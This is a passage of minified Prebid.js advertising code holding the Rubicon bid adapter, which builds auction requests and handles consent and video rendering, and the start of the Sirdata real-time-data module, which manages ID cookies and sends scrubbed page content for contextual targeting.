e.gdprApplies==`boolean`&&(r.gdpr=Number(e.gdprApplies)),typeof e.consentString==`string`&&(r.gdpr_consent=e.consentString)),t&&(r.us_privacy=encodeURIComponent(t)),n!=null&&n.gppString){var i;r.gpp=n.gppString,r.gpp_sid=(i=n.applicableSections)?.toString()}return r}Et(),x(),us(),E(),eu(),U();function $E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function eD(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?$E(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$E(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let tD=`pbjs_lite`,nD=`pbjs`,rD=`https://video-outstream.rubiconproject.com/apex-2.2.1.js`,iD=T.getConfig(`rubicon`)||{};T.getConfig(`rubicon`,e=>{H(iD,e.rubicon)});let aD=52,oD={};var sD={1:`468x60`,2:`728x90`,5:`120x90`,7:`125x125`,8:`120x600`,9:`160x600`,10:`300x600`,13:`200x200`,14:`250x250`,15:`300x250`,16:`336x280`,17:`240x400`,19:`300x100`,31:`980x120`,32:`250x360`,33:`180x500`,35:`980x150`,37:`468x400`,38:`930x180`,39:`750x100`,40:`750x200`,41:`750x300`,42:`2x4`,43:`320x50`,44:`300x50`,48:`300x300`,53:`1024x768`,54:`300x1050`,55:`970x90`,57:`970x250`,58:`1000x90`,59:`320x80`,60:`320x150`,61:`1000x1000`,64:`580x500`,65:`640x480`,66:`930x600`,67:`320x480`,68:`1800x1000`,72:`320x320`,73:`320x160`,78:`980x240`,79:`980x300`,80:`980x400`,83:`480x300`,85:`300x120`,90:`548x150`,94:`970x310`,95:`970x100`,96:`970x210`,101:`480x320`,102:`768x1024`,103:`480x280`,105:`250x800`,108:`320x240`,113:`1000x300`,117:`320x100`,125:`800x250`,126:`200x600`,144:`980x600`,145:`980x150`,152:`1000x250`,156:`640x320`,159:`320x250`,179:`250x600`,195:`600x300`,198:`640x360`,199:`640x200`,213:`1030x590`,214:`980x360`,221:`1x1`,229:`320x180`,230:`2000x1400`,232:`580x400`,234:`6x6`,251:`2x2`,256:`480x820`,257:`400x600`,258:`500x200`,259:`998x200`,261:`480x480`,264:`970x1000`,265:`1920x1080`,274:`1800x200`,278:`320x500`,282:`320x400`,288:`640x380`,484:`720x1280`,524:`1x2`,548:`500x1000`,550:`980x480`,552:`300x200`,558:`640x640`,562:`300x431`,564:`320x431`,566:`320x300`,568:`300x150`,570:`300x125`,572:`250x350`,574:`620x891`,576:`610x877`,578:`980x552`,580:`505x656`,622:`192x160`,632:`1200x450`,634:`340x450`,680:`970x570`,682:`300x240`,684:`970x550`,686:`300x210`,688:`300x220`,690:`970x170`,710:`600x250`,712:`340x430`};xr(sD,(e,t)=>{sD[e]=t});let cD=fS({request(e,t,n,r){var i;let{bidRequests:a}=r,o=e(t,n,r);o.cur=[`USD`],o.test=T.getConfig(`debug`)?1:0,I(o,`ext.prebid.cache`,{vastxml:{returnCreative:iD.returnVast===!0}}),I(o,`ext.prebid.bidders`,{rubicon:{integration:iD.int_type||nD}}),I(o,`ext.prebid.targeting.pricegranularity`,ED(T));let s=b().installedModules;s&&(!s.length||s.indexOf(`rubiconAnalyticsAdapter`)!==-1)&&I(o,`ext.prebid.analytics`,{rubicon:{"client-analytics":!0}}),MD(o,a,n.ortb2),o==null||(i=o.ext)==null||(i=i.prebid)==null||delete i.storedrequest,iD.disableFloors===!0&&delete o.ext.prebid.floors;let c=a.filter(e=>typeof e.floorData==`object`);return c.length>0&&(o.ext.prebid.floors={enabled:!1}),o},imp(e,t,n){var r;let i=CD(t);if(i.includes(X)&&i.length===1)return;let a=e(t,n);return a.id=t.adUnitCode,delete a.banner,t.params.position===`atf`&&a.video&&(a.video.pos=1),t.params.position===`btf`&&a.video&&(a.video.pos=3),(r=a.ext)==null||(r=r.prebid)==null||delete r.storedrequest,t.params.bidonmultiformat===!0&&i.length>1&&I(a,`ext.prebid.bidder.rubicon.formats`,i),jD(t,a),a.id=oD[a.id]?a.id+ oD[a.id]++:(oD[a.id]=2,a.id),a},bidResponse(e,t,n){var r;let i=e(t,n);i.meta.mediaType=O(t,`ext.prebid.type`);let{bidRequest:a}=n,[o,s]=(r=a.mediaTypes.video)?.context===`outstream`?_D(a,Y):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===Y&&a.mediaTypes.video.context===`outstream`&&(i.renderer=gD(i)),O(t,`ext.bidder.rp.advid`)&&I(i,`meta.advertiserId`,t.ext.bidder.rp.advid),i},context:{netRevenue:iD.netRevenue!==!1,ttl:360},processors:ZE}),lD={code:`rubicon`,gvlid:aD,supportedMediaTypes:[X,Y,J],isBidRequestValid:function(e){let t=!0;if(typeof e.params!=`object`)return!1;for(let t=0,n=[`accountId`,`siteId`,`zoneId`];t<n.length;t++)if(e.params[n[t]]=parseInt(e.params[n[t]]),isNaN(e.params[n[t]]))return B(`Rubicon: wrong format of accountId or siteId or zoneId.`),!1;let n=CD(e,!0);if(n.length)n.includes(Y)&&(t=DD(e));else return!1;let r=[X,J].filter(e=>n.includes(e)).length>0;return r?t&&r:t},buildRequests:function(e,t){let n=[],r=[],i;if(i=e.filter(e=>{let t=CD(e)||[],{length:n}=t,{bidonmultiformat:r,video:i}=e.params||{};return n===1&&(t.includes(Y)||t.includes(J))||n===2&&!t.includes(X)||i&&t.includes(Y)||r&&(t.includes(Y)||t.includes(J))}),i&&i.length){let e=cD.toORTB({bidRequests:i,bidderRequest:t});wD(),r.push({method:`POST`,url:`https://${iD.videoHost||`prebid-server`}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:i})}let a=e.filter(e=>{let t=CD(e)||[],{bidonmultiformat:n,video:r}=e.params||{};return t.includes(X)&&(t.length===1||n||!n&&!r||!n&&r&&!t.includes(Y))});if(iD.singleRequest!==!0)n=r.concat(a.map(e=>{let n=lD.createSlotParams(e,t);return{method:`GET`,url:`https://${iD.bannerHost||`fastlane`}.rubiconproject.com/a/api/fastlane.json`,data:lD.getOrderedParams(n).reduce((e,t)=>{let r=n[t];return j(r)&&r!==``||M(r)?`${e}${kD(t,r)}&`:e},``)+`slots=1&rand=${Math.random()}`,bidRequest:e}}));else{let e=a.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{}),i=10;n=r.concat(Object.keys(e).reduce((n,r)=>(AD(e[r],i).forEach(e=>{let r=lD.combineSlotUrlParams(e.map(e=>lD.createSlotParams(e,t)));n.push({method:`GET`,url:`https://${iD.bannerHost||`fastlane`}.rubiconproject.com/a/api/fastlane.json`,data:lD.getOrderedParams(r).reduce((e,t)=>{let n=r[t];return j(n)&&n!==``||M(n)?`${e}${kD(t,n)}&`:e},``)+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})}),n),[]))}return n},getOrderedParams:function(e){let t=/^tg_v/,n=/^tg_i/,r=/^eid_|^tpid_/,i=[`account_id`,`site_id`,`zone_id`,`size_id`,`alt_size_ids`,`p_pos`,`gdpr`,`gdpr_consent`,`us_privacy`,`gpp`,`gpp_sid`,`rp_schain`].concat(Object.keys(e).filter(e=>r.test(e)),[`x_liverampidl`,`ppuid`,`rf`,`p_geo.latitude`,`p_geo.longitude`,`kw`],Object.keys(e).filter(e=>t.test(e)),Object.keys(e).filter(e=>n.test(e)),[`tk_flint`,`x_source.tid`,`l_pb_bid_id`,`p_screen_res`,`o_ae`,`o_cdep`,`rp_floor`,`rp_secure`,`tk_user_key`]);return i.concat(Object.keys(e).filter(e=>i.indexOf(e)===-1))},combineSlotUrlParams:function(e){if(e.length===1)return e[0];let t=e.reduce(function(t,n,r){return Object.keys(n).forEach(function(i){t.hasOwnProperty(i)||(t[i]=Array(e.length)),t[i].splice(r,1,n[i])}),t},{}),n=RegExp(`^([^;]*)(;\\1)+$`);return Object.keys(t).forEach(function(e){let r=t[e].join(`;`),i=r.match(n);t[e]=i?i[1]:r}),t},createSlotParams:function(e,t){var n,r,i,a,o,s,c,l,u,d;e.startTime=new Date().getTime();let f=e.params,p=_D(e,`banner`),[m,h]=f.latLong||[],g={account_id:f.accountId,site_id:f.siteId,zone_id:f.zoneId,size_id:p[0],alt_size_ids:p.slice(1).join(`,`)||void 0,rp_floor:(f.floor=parseFloat(f.floor))>=.01?f.floor:void 0,rp_secure:`1`,tk_flint:`${iD.int_type||tD}_v10.17.0`,"x_source.tid":(n=t.ortb2)==null||(n=n.source)==null?void 0:n.tid,"x_imp.ext.tid":(r=e.ortb2Imp)==null||(r=r.ext)==null?void 0:r.tid,l_pb_bid_id:e.bidId,o_cdep:(i=e.ortb2)==null||(i=i.device)==null||(i=i.ext)==null?void 0:i.cdep,ip:(a=e.ortb2)==null||(a=a.device)==null?void 0:a.ip,ipv6:(o=e.ortb2)==null||(o=o.device)==null?void 0:o.ipv6,p_screen_res:uD(),tk_user_key:f.userId,"p_geo.latitude":isNaN(parseFloat(m))?void 0:parseFloat(m).toFixed(4),"p_geo.longitude":isNaN(parseFloat(h))?void 0:parseFloat(h).toFixed(4),"tg_fl.eid":e.code,rf:dD(e,t)};if(typeof e.getFloor==`function`&&!iD.disableFloors){let t;try{t=e.getFloor({currency:`USD`,mediaType:`banner`,size:`*`})}catch(e){B(`Rubicon: getFloor threw an error: `,e)}g.rp_hard_floor=N(t)&&t.currency===`USD`&&!isNaN(parseInt(t.floor))?t.floor:void 0}f.bidonmultiformat===!0&&O(e,`mediaTypes`)&&Object.keys(e.mediaTypes).length>1&&(g.p_formats=Object.keys(e.mediaTypes).join(`,`));let ee={1:`atf`,3:`btf`},te=ee[O(e,`mediaTypes.banner.pos`)]||``;g.p_pos=f.position===`atf`||f.position===`btf`?f.position:te;let _=T.getConfig(`user.id`);if(_&&(g.ppuid=_),e!=null&&(s=e.ortb2Imp)!=null&&(s=s.ext)!=null&&s.ae&&(g.o_ae=1),typeof(e==null||(c=e.ortb2)==null||(c=c.site)==null?void 0:c.mobile)==`number`&&(g[`p_site.mobile`]=e.ortb2.site.mobile),yD(t,g),e!=null&&(l=e.ortb2)!=null&&(l=l.user)!=null&&(l=l.ext)!=null&&l.eids&&e.ortb2.user.ext.eids.forEach(e=>{let{source:t,uids:n=[],inserter:r,matcher:i,mm:a,ext:o={}}=e;try{let e=n[0];if(!e)return;let o=e=>{var t,n;return[e.id,e.atype||``,``,r||``,i||``,a||``,(e==null||(t=e.ext)==null?void 0:t.rtiPartner)||(e==null||(n=e.ext)==null?void 0:n.rtipartner)||``].join(`^`)},s=o(e);if(g[`eid_${t}`]=s,!g.ppuid){let e=n.find(e=>{var t;return(t=e.ext)?.stype===`ppuid`});e!=null&&e.id&&(g.ppuid=e.id)}}catch(e){z(`Rubicon: error reading eid:`,{source:t,uids:n},e)}}),t.gdprConsent&&(typeof t.gdprConsent.gdprApplies==`boolean`&&(g.gdpr=Number(t.gdprConsent.gdprApplies)),g.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(g.us_privacy=encodeURIComponent(t.uspConsent)),(u=t.gppConsent)!=null&&u.gppString){var ne;g.gpp=t.gppConsent.gppString,g.gpp_sid=(ne=t.gppConsent)==null||(ne=ne.applicableSections)==null?void 0:ne.toString()}g.rp_maxbids=t.bidLimit,vD(e,X,g),T.getConfig(`coppa`)===!0&&(g.coppa=1);let re=e==null||(d=e.ortb2)==null||(d=d.source)==null||(d=d.ext)==null?void 0:d.schain;return re&&OD(re)&&(g.rp_schain=lD.serializeSupplyChain(re)),g},serializeSupplyChain:function(e){let t=OD(e);if(!t)return``;let{ver:n,complete:r,nodes:i}=e;return`${n},${r}!${lD.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){let t=[`asi`,`sid`,`hp`,`rid`,`name`,`domain`];return e.map(e=>t.map(t=>encodeURIComponent(e[t]||``)).join(`,`)).join(`!`)},interpretResponse:function(e,t){var n;e=e.body;let{data:r}=t;if(!e||typeof e!=`object`)return[];if(e.seatbid){let t=O(e,`ext.errors.rubicon`);Array.isArray(t)&&t.length>0&&z(`Rubicon: Error in video response`);let n=cD.fromORTB({request:r,response:e}).bids;return n}let i=e.ads,a,o=0,{bidRequest:s}=t;if(typeof s==`object`&&!Array.isArray(s)&&CD(s).includes(Y)&&typeof i==`object`&&(i=i[s.adUnitCode]),!Array.isArray(i)||i.length<1)return[];let c=i.reduce((t,n,r)=>{if(n.impression_id&&a===n.impression_id?o++:a=n.impression_id,n.status!==`ok`)return t;let i=Array.isArray(s)?s[r-o]:s;if(i&&typeof i==`object`){let e={requestId:i.bidId,currency:`USD`,creativeId:n.creative_id||`${n.network||``}-${n.advertiser||``}`,cpm:n.cpm||0,dealId:n.deal,ttl:360,netRevenue:iD.netRevenue!==!1,rubicon:{advertiserId:n.advertiser,networkId:n.network},meta:{advertiserId:n.advertiser,networkId:n.network,mediaType:X}};n.creative_type&&(e.mediaType=n.creative_type),n.dsa&&Object.keys(n.dsa).length&&(e.meta.dsa=n.dsa),n.adomain&&(e.meta.advertiserDomains=Array.isArray(n.adomain)?n.adomain:[n.adomain]),n.emulated_format&&(e.meta.mediaType=n.emulated_format),n.creative_type===Y?(e.width=i.params.video.playerWidth,e.height=i.params.video.playerHeight,e.vastUrl=n.creative_depot_url,e.impression_id=n.impression_id,e.videoCacheKey=n.impression_id):(e.ad=fD(n.script,n.impression_id),[e.width,e.height]=sD[n.size_id].split(`x`).map(e=>Number(e))),e.rubiconTargeting=(Array.isArray(n.targeting)?n.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:i.adUnitCode}),t.push(e)}else B(`Rubicon: bidRequest undefined at index position:${r}`,s,e);return t},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0)),l=(n=e.component_auction_config)?.map(e=>({config:e,bidId:e.bidId}));return l?{bids:c,paapi:l}:c},getUserSyncs:function(e,t,n,r,i){if(e.iframeEnabled){let e=QE(n,r,i);return e=Object.keys(e).length?`?${si(e)}`:``,{type:`iframe`,url:`https://${iD.syncHost||`eus`}.rubiconproject.com/usync.html`+e}}}};function uD(){return[window.screen.width,window.screen.height].join(`x`)}function dD(e,t){let n;return n=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?n.replace(/^http:/i,`https:`):n}function fD(e,t){return`<html>
<head><script type='text/javascript'>inDapIF=true;<\/script></head>
<body style='margin : 0; padding: 0;'>
<!-- Rubicon Project Ad Tag -->
<div data-rp-impression-id='${t}'>
<script type='text/javascript'>${e}<\/script>
</div>
</body>
</html>`}function pD(e){let t=e.querySelector(`div[id^='google_ads']`);t&&t.style.setProperty(`display`,`none`)}function mD(e){let t=e.querySelector(`script[id^='sas_script']`),n=t&&t.nextSibling;n&&n.localName===`iframe`&&n.style.setProperty(`display`,`none`)}function hD(e){let t=document.getElementById(e.adUnitCode);pD(t),mD(t);let n={align:`center`,position:`append`,closeButton:!1,label:void 0,collapse:!0},r=eD(eD({},n),e.renderer.getConfig());e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})})}function gD(e){let t=Jl.install({id:e.adId,url:iD.rendererUrl||rD,config:iD.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(hD)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return t}function _D(e,t){let n=e.params;if(t===Y){let t=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?t=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(O(e,`mediaTypes.video.playerSize`))&&e.mediaTypes.video.playerSize.length===1?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let r=[];return Array.isArray(n.sizes)?r=n.sizes:O(e,`mediaTypes.banner.sizes`)===void 0?Array.isArray(e.sizes)&&e.sizes.length>0?r=xD(e.sizes):z(`Rubicon: no sizes are setup or found`):r=xD(e.mediaTypes.banner.sizes),TD(r)}function vD(e,t,n){let r={user:{ext:{data:eD({},e.params.visitor)}},site:{ext:{data:eD({},e.params.inventory)}}};e.params.keywords&&(r.site.keywords=P(e.params.keywords)?e.params.keywords.join(`,`):e.params.keywords);let i=H({},e.ortb2||{},r),a=O(e.ortb2Imp,`ext`)||{},o=O(e.ortb2Imp,`ext.data`)||{},s=O(e,`ortb2Imp.ext.gpid`),c=O(i,`regs.ext.dsa`),l={user:[4],site:[1,2,5,6,7]},u={user:`tg_v.`,site:`tg_i.`,adserver:`tg_i.dfp_ad_unit_code`,pbadslot:`tg_i.pbadslot`,keywords:`kw`},d=function(e,t,n){if(t===`data`&&Array.isArray(e))return e.filter(e=>e.segment&&O(e,`ext.segtax`)&&l[n]&&l[n].indexOf(O(e,`ext.segtax`))!==-1).map(e=>{let t=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);return t.length>0?t.toString():``}).toString();if(!(typeof e==`object`&&!Array.isArray(e))&&e!==void 0)return Array.isArray(e)?e.filter(e=>typeof e!=`object`&&e!==void 0?!0:(z(`Rubicon: Filtered value: `,e,`for key`,t,`: Expected value to be string, integer, or an array of strings/ints`),!1)).map(e=>e.toString()).toString():e.toString()},f=function(e,t,r){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0,a=d(e,r,t),o=u[r]&&i?`${u[r]}`:r===`data`?`${u[t]}iab`:`${u[t]}${r}`;n[o]=n[o]?n[o].concat(`,`,a):a};if(t===X){[`site`,`user`].forEach(e=>{Object.keys(i[e]).forEach(t=>{e===`site`&&t===`content`&&i[e][t].data?f(i[e][t].data,e,`data`):t===`ext`?i[e][t].data&&Object.keys(i[e].ext.data).forEach(t=>{f(i[e].ext.data[t],e,t,!1)}):f(i[e][t],e,t)})}),Object.keys(o).forEach(e=>{e===`adserver`?o[e].name===`gam`&&f(o[e].adslot,name,e):f(o[e],`site`,e)}),s&&(n.p_gpid=s),c&&Object.keys(c).length&&ai(c,[`dsainfo`,e=>{n.dsainfo=e},`dsarequired`,e=>{n.dsarequired=e},`pubrender`,e=>{n.dsapubrender=e},`datatopub`,e=>{n.dsadatatopubs=e},`transparency`,e=>{Array.isArray(e)&&e.length&&(n.dsatransparency=e.reduce((e,t)=>{let n=t.domain||``;if(!n)return e;let r=t.dsaparams||t.params;return!Array.isArray(r)||r.length===0?e:(e&&(e+=`~~`),e+=`${n}~${r.join(`_`)}`,e)},``))}]),n[`tg_i.pbadslot`]&&delete n[`tg_i.dfp_ad_unit_code`];let e=O(i,`device.sua`);e&&iD.chEnabled!==!1&&ai(e,[`architecture`,e=>{n.m_ch_arch=e},`bitness`,e=>{n.m_ch_bitness=e},`browsers`,e=>{var t,r;if(!Array.isArray(e))return;let[i,a]=e.reduce((e,t)=>{var n,r;if(e[0].push(`"${t?.brand}"|v="${t==null||(n=t.version)==null?void 0:n[0]}"`),(t==null||(r=t.version)==null?void 0:r.length)>1){var i,a;e[1].push(`"${t?.brand}"|v="${t==null||(i=t.version)==null||(a=i.join)==null?void 0:a.call(i,`.`)}"`)}return e},[[],[]]);n.m_ch_ua=i==null||(t=i.join)==null?void 0:t.call(i,`,`),n.m_ch_full_ver=a==null||(r=a.join)==null?void 0:r.call(a,`,`)},`mobile`,e=>{n.m_ch_mobile=`?${e}`},`model`,e=>{n.m_ch_model=e},`platform`,e=>{var t,r;n.m_ch_platform=e?.brand,n.m_ch_platform_ver=e==null||(t=e.version)==null||(r=t.join)==null?void 0:r.call(t,`.`)}])}else Object.keys(a).length&&H(n.imp[0].ext,a),s&&(n.imp[0].ext.gpid=s),H(n,i)}function yD(e,t){var n,r,i,a;if(iD.readTopics===!1)return;let o=[1,2,5,6,7,507].concat((n=iD.sendSiteSegtax)?.map(e=>Number(e))||[]),s=[4,508].concat((r=iD.sendUserSegtax)?.map(e=>Number(e))||[]),c=((i=e.ortb2)==null||(i=i.user)==null?void 0:i.data)||[],l=((a=e.ortb2)==null||(a=a.site)==null||(a=a.content)==null?void 0:a.data)||[];c.forEach(bD(t,`v`,s)),l.forEach(bD(t,`i`,o))}function bD(e,t,n){return r=>{var i;let a=Number((i=r.ext)?.segtax);if(n.includes(a)){var o;e[`tg_${t}.tax${a}`]=(o=r.segment)?.map(e=>e.id).join(`,`)}}}function xD(e){return rr(e).reduce((e,t)=>{let n=parseInt(sD[t],10);return n&&e.push(n),e},[])}function SD(e){let t=O(e,`mediaTypes.${Y}`)!==void 0,n=O(e,`mediaTypes.${X}`)!==void 0,r=O(e,`params.bidonmultiformat`)!==void 0,i=typeof O(e,`params.video`)!=`object`;return t&&r?!0:(n&&i&&(t=!1),t&&i&&I(e,`params.video`,{}),t)}function CD(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=[];if(SD(e)){if([`outstream`,`instream`].indexOf(O(e,`mediaTypes.${Y}.context`))===-1)return t&&B(`Rubicon: mediaTypes.video.context must be outstream or instream`),n;if(_D(e,Y).length<2)return t&&B(`Rubicon: could not determine the playerSize of the video`),n;t&&L(`Rubicon: making video request for adUnit`,e.adUnitCode),n.push(Y)}if(O(e,`mediaTypes.${J}`)!==void 0&&n.push(J),O(e,`mediaTypes.${X}`)!==void 0){if(_D(e,X).length===0)return t&&B(`Rubicon: could not determine the sizes for banner request`),n;t&&L(`Rubicon: making banner request for adUnit`,e.adUnitCode),n.push(X)}return n}let wD=()=>{oD={}};function TD(e){let t=[15,2,9];return e.sort((e,n)=>{let r=t.indexOf(e),i=t.indexOf(n);return r>-1||i>-1?r===-1?1:i===-1?-1:r-i:e-n})}function ED(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig(`customPriceBucket`)&&e.getConfig(`customPriceBucket`).buckets}[e.getConfig(`priceGranularity`)]}}function DD(e){let t=!0,n=Object.prototype.toString.call([]),r=Object.prototype.toString.call(0);var i={mimes:n,protocols:n,linearity:r};return Object.keys(i).forEach(function(n){Object.prototype.toString.call(O(e,`mediaTypes.video.`+n))!==i[n]&&(t=!1,B(`Rubicon: mediaTypes.video.`+n+` is required and must be of type: `+i[n]))}),t}function OD(e){let t=!1,n=[`asi`,`sid`,`hp`];return e.nodes?(t=e.nodes.reduce((e,t)=>e&&n.every(e=>t.hasOwnProperty(e)),!0),t||B(`Rubicon: required schain params missing`),t):t}function kD(e,t){return e===`rp_schain`?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}function AD(e,t){let n=[];for(let r=0;r<e.length;r+=t)n.push(e.slice(r,r+t));return n}function jD(e,t){if(t.bidfloorcur!==`USD`&&(delete t.bidfloor,delete t.bidfloorcur),!t.bidfloor){let n=parseFloat(O(e,`params.floor`));isNaN(n)||(t.bidfloor=n,t.bidfloorcur=`USD`)}}function MD(e,t,n){var r;let i={},a=Ub(n,...t.map(e=>e.params.keywords));t.forEach(t=>{let n={user:{ext:{data:eD({},t.params.visitor)}},site:{ext:{data:eD({},t.params.inventory)}}},r=e.imp.find(e=>{var t;return(t=e.ext)==null||(t=t.prebid)==null||(t=t.bidder)==null||(t=t.rubicon)==null||(t=t.video)==null?void 0:t.language});if(r){var a;n.site.content={language:(a=r.ext)==null||(a=a.prebid)==null||(a=a.bidder)==null||(a=a.rubicon)==null||(a=a.video)==null?void 0:a.language}}i=H(i,t.ortb2||{},n);let o=T.getConfig(`user.id`);i.user.id=i.user.id||o}),H(e,i),a&&a.length&&I(e,`site.keywords`,a.join(`,`)),e==null||(r=e.ext)==null||(r=r.prebid)==null||delete r.storedrequest}Xo(lD),vt(`rubiconBidAdapter`),Et(),x(),ll(),Tl(),U(),Ns(),$a(),G();function ND(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function PD(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?ND(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ND(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let FD=`realTimeData`,ID=`SirdataRTDModule`,LD=`sirdata.com`,RD=`Sirdata RTD: `,zD=`SDDAN`,BD=Ms().domain||window.location.hostname,VD=53,HD=Ga({moduleType:da,moduleName:ID}),UD=q.aliasRegistry||{},WD={criteo:27443,openx:30342,pubmatic:30345,smaato:27520,triplelift:27518,yahoossp:30339,rubicon:27452,appnexus:27446,gourmetads:33394,mediasquare:27878,smartadserver:27440,proxistore:27484,ix:27248,sdRtdForGpt:27449,smilewanted:28690,taboola:33379,ttd:33382,zeta_global:33385,teads:33388,conversant:33391,improvedigital:33397,invibes:33400,sublime:33403,rtbhouse:33406,zeta_global_ssp:33385},GD={id5:`id5-sync.com`,id5id:`id5-sync.com`,id5_id:`id5-sync.com`,pubprovided_id:`pubProvidedId`,ppid:`pubProvidedId`,"first-id.fr":`pubProvidedId`,sharedid:`pubcid.org`,publishercommonid:`pubcid.org`,"pubcid.org":`pubcid.org`},$={partnerId:1,key:1,actualUrl:Ms().stack.pop()||Ms().page,cookieAccessGranted:!1,setGptKeyValues:!0,contextualMinRelevancyScore:30,preprod:!1,authorizedEids:[`pubProvidedId`,`id5-sync.com`,`pubcid.org`],avoidPostContent:!1,sirdataDomain:`cookieless-data.com`,bidders:[]};function KD(e,t,n,r){let i=n.split(`.`),a=new Date;a.setTime(a.getTime()+(r?-1:365*24*60*60*1e3));for(let n=0;n<i.length;++n){let r=i.slice(i.length-n-1).join(`.`);try{if(HD.setCookie(e,t,a.toUTCString(),`Lax`,`.`+r),HD.getCookie(e,null)===t)return!0}catch(e){B(RD,e)}}return!1}function qD(){let e=HD.getCookie(zD,null),t=HD.getDataFromLocalStorage(zD,null);return e&&(!t||e!==t)?HD.setDataInLocalStorage(zD,e,null):t&&!e&&(KD(zD,t,BD,!1),e=t),e?[{source:`sddan.com`,uids:[{id:e,atype:1}]}]:null}function JD(e){return e?(e=encodeURI(e.toString()),KD(zD,e,BD,!1),HD.setDataInLocalStorage(zD,e,null),!0):!1}function YD(e,t){if(V(e))return t;if(V(t))return e;let n=[],r=e=>{e.forEach(e=>{if(e.uids){let t=n.findIndex(function(t){return t.source===e.source});t===-1?n.push(PD(PD({},e),{},{uids:[...e.uids]})):e.uids.forEach(e=>{n[t].uids.some(t=>t.id===e.id)||n[t].uids.push(e)})}})};return r(e),r(t),n}function XD(e,t){if(!e||!t)return!1;try{let n=document.implementation.createHTMLDocument(``);n.documentElement.innerHTML=document.documentElement.innerHTML,n=$D(n);let r=new XMLSerializer().serializeToString(n.documentElement);if(r&&r.length>300&&r.length<3e5){let n=`https://contextual.sirdata.io/api/v1/push/contextual?post_content_token=${e}&url=${encodeURIComponent(t)}`;_l(n,r)||Cl(n,{},r,{contentType:`text/plain`,method:`POST`,withCredentials:!1,referrerPolicy:`unsafe-url`,crossOrigin:!0})}}catch(e){return B(RD,e),!1}return!0}function ZD(e){if(typeof e!=`function`)return!1;try{document.readyState&&document.readyState!==`loading`?e():typeof document.addEventListener==`function`&&document.addEventListener(`DOMContentLoaded`,e)}catch{e()}return!0}function QD(e){let t=[/\b(?:\d{4}[ -]?){3}\d{4}\b/g,/\b\d{10,12}\b/g,/\b\d{5}\d{5}\d{11}\d{2}\b/g,/\b(\d{3}-\d{2}-\d{4}|\d{9}|\d{13}|\d{2} \d{2} \d{2} \d{3} \d{3} \d{3})\b/g,/\b[A-Z]{1,2}\d{6,9}\b/g,/\b(\d{8,10}|\d{3}-\d{3}-\d{3}-\d{3}|\d{2} \d{2} \d{2} \d{3} \d{3})\b/g,/\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b/g,/(\+?\d{1,3}[-.\s]?)?(\(?\d{2,3}\)?[-.\s]?)(\d{2}[-.\s]?){3,4}\d{2}/g];return t.forEach(t=>{e=e.replace(t,``)}),e}function $D(e){if(e&&e.documentElement.textContent&&e.documentElement.textContent.length>500){let t=`div.span.a.article.section.p.h1.h2.body.b.u.i.big.mark.ol.small.strong.blockquote.nav.menu.li.ul.ins.head.title.main.var.table.caption.colgroup.col.tr.td.th.summary.details.dl.dt.dd`.split(`.`),n=e=>{Array.from(e.childNodes).reverse().forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&(n(e),Array.from(e.attributes).forEach(t=>{(t.name===`class`&&!/^(main|article|product)/.test(t.value)||t.name!==`id`)&&e.removeAttribute(t.name)}),(!e.innerHTML.trim()||!t.includes(e.tagName.toLowerCase()))&&e.remove())})},r=e=>{Array.from(e.childNodes).reverse().forEach(e=>{e.nodeType===Node.ELEMENT_NODE?(r(e),e.innerHTML.trim()||e.remove()):e.nodeType===Node.TEXT_NODE&&!e.textContent.trim()&&e.remove()})};n(e.documentElement),r(e.documentElement),e.documentElement.innerHTML=QD(e.documentElement.innerHTML);let i=e.documentElement.innerHTML;i=i.replace(/<!--[\s\S]*?(?:-->|$)/g,``),i=i.replace(/\s+/g,` 